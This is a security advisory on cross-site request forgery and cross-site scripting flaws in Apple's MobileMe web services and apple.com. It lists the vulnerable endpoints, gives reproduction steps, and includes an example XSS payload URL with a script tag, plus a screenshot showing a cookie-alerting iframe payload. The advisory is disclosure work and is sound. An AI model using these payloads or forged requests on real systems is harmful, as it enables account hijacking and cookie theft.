

- XSS-03 Contact's last name in the contact manager
- XSS-04 Folder names in the mail folder (Location)
- XSS-05 Folder creation in the inbox ("folder name already exists")
- XSS-06 XSS vulnerability on *apple.com* domain

### **Chained Attacks**

Combining XSRF and XSS vulnerabilities creates even more dangerous attacks such as using XSRF to automate the steps required to trigger an XSS bug, resulting in arbitrary JavaScript code execution and cookie theft.

The three identified combination vulnerabilities include:

- XSRF-02 plus XSS-02
- XSRF-02 plus XSS-03
- XSRF-04 plus XSS-01

This advisory contains two Proofs of Concept—one for XSRF-01 and one for XSRF-04 plus XSS-01.## **Cross-site Request Forgery Vulnerabilities**

### **XSRF-01 Sending e-mail on behalf of the user**

We were able to send e-mail from the victim's account by forcing their browser to send an HTTP POST request to

<http://www.me.com/wo/WebObjects/Webmail2.woa/wa/ComposeDirectAction/sendMes sage>.

Refer to the section "Appendix: Proofs of Concept" for a demonstration of this issue.

### **XSRF-02 Creating address book contacts**

We were able to create arbitrary contacts in the victim's address book by forcing their browser to send an HTTP post request to:

http://www.me.com/wo/WebObjectgs/Contacts.woa/wa/ScriptAction/saveContact

### **XSRF-03 Creating folders in the user's email inbox**

We were able to create arbitrary folders in the user's inbox by forcing their browser to send an HTTP POST request to:

http://www.me.com/wo/WebObjects/Webmail2.woa/wa/FoldersDirectAction/addFolder

#### **XSRF-04 Creating compressed files in the iDisk account**

We were able to create arbitrary ZIP archives in the user's iDisk account by forcing their browser to send a special HTTP POST request to:

#### http://www.me.com/ix/VICTIM

The post body should contain an XML file that describes the files to be archived. This vulnerability becomes more powerful when combined with another XSS vulnerability; please refer to the appendiceal section "Combination Exploit" for further information.## **Cross-site Scripting Vulnerabilities**

### **XSS-01 File and folder names in the iDisk service**

The iDisk service does not escape file and folder names properly, so it is possible to create file and folder names that containing HTML and JavaScript tags; refer to Figure 1

| $\circ$                                                                                                                                                                                                                                 |                                                                                                                                                             | MobileMe iDisk |                                                                                                                                                                                                                                                                                                        |                                                                               |                       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-----------------------|
| $\leftarrow$ $\leftarrow$ $\leftarrow$ $\leftarrow$ $\leftarrow$ $\leftarrow$ $\leftarrow$ $\leftarrow$ http://www.me.com/idisk<br><b>Getting Started</b><br>$\overline{\mathbf{A}}$<br>$\bullet$<br>$\geq$<br>合 Home<br>$\circ$ Public | Latest Headlines >> Yahoo! YouTube Wi<br>上<br>$\mathbb{P}$ > ><br>Backup<br><b>D</b> Documents                                                              |                | De pagina op http://www.me.com meldt:<br>isc-www.me.com=c7d0a0bf3e7f4d42406de316f82ecebc:<br>aic=ZXNkZWUKIj48c2NyaXB0PmFsZXJ0KCd4c3MnKTsKdmFuIEVIZGVuCmVuCg==;<br>badgeCache_esdee=mail=0&contacts=0&calendar=0&gallery=0&idisk=0;<br>NSC_tjuft.xpb-wjq=445ea8381790; NSC_xfcnbjm.xpb-wjq=445eb60e1123 | OK                                                                            | $\blacktriangleright$ |
|                                                                                                                                                                                                                                         | <b>Sroups</b><br>Library<br><b>Movies</b><br><b>A</b> Music<br><b>E</b> Pictures<br><b>Public</b><br>Shared<br><b>a</b> Sites<br>☆ Software<br><b>O</b> Web |                | <iframe onload="al&lt;br&gt;name&lt;br&gt;Document cookie)"><br/>kind<br/>size 1 KB<br/>modified Yesterday at 04:59 P<br/>Downl</iframe>                                                                                                                                                               | Delete<br>Compress '<br>Decompress Archive<br>Preferences<br>Help and Support |                       |

*Figure 1*

This vulnerability is incredibly dangerous since it is possible to create arbitrary ZIP archives by way of an XSRF vulnerability. This vulnerability's proof of concept is contained in the Appendix.### **XSS-02 Contact's last name in the Compose Email window**

The pull down menu in the Compose window does not escape the contact's last name correctly; when the user types the first character of a name, the window attempts to finish it based on previous similar entries. If the name contains HTML or JavaScript tags they are interpreted by the browser; refer to Figure 2.



*Figure 2* 

This bug is dangerous when combined with the XSRF-02 vulnerability.### **XSS-03 Contact's last name in the contact manager**

Accessed through the Compose Email window, the contact manager contains a crosssite scripting vulnerability that is particularly dangerous when combined with the XSRF-02 vulnerability; refer to Figure 3.



*Figure 3*### **XSS-04: Folder names in the Mail folder (Location)**

The process of displaying folder names in the Inbox contains a cross-site scripting vulnerability; to reproduce it requires only two steps:

- 1. Create a folder whose name contains an HTML tag; for example, **<H1>test**.
- 2. Create a second folder and click its Location drop-down box; refer to Figure 4.



*Figure 4*### **XSS-05 Folder creation in the inbox**

When the user attempts to create a folder using a name that is already taken, the dialog box that informs the user of this duplication contains a cross-site scripting vulnerability. To reproduce the vulnerability, create a folder whose duplicate name contains HTML tags twice; refer to Figure 5.



*Figure 5*### **XSS-06 XSS vulnerability on apple.com domain**

The apple.com domain contains a cross-site scripting vulnerability. While the cookie auth.secure.com could not be stolen during our initial attack, it may potentially be exploited in another way; refer to Figure 6.

http://discussions.apple.com/search.jspa?threadID=&q=blah&objID=%22%3Eb%3C/a%3E %3Cscript%3Ealert('xss');%3C/script%3E%3Ca%20href=%22&dateRange=last90days&us erID=&numResults=15&rankBy=10001



